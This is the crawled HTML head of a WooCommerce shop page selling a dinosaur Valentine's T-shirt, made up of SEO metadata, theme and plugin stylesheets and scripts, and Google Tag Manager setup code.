

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/
body_size: 47526
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-11-24T18:37:18+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg" />
	<meta property="og:image:width" content="1029" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/","url":"https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/","name":"Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg","datePublished":"2023-11-24T18:37:06+00:00","dateModified":"2023-11-24T18:37:18+00:00","description":"Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg","width":1029,"height":1280},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fdinosauri-steal-hearts-valentines-tshirt-unisex-tshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fdinosauri-steal-hearts-valentines-tshirt-unisex-tshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/40500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=40500' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://luxyvo.shop?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.252","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
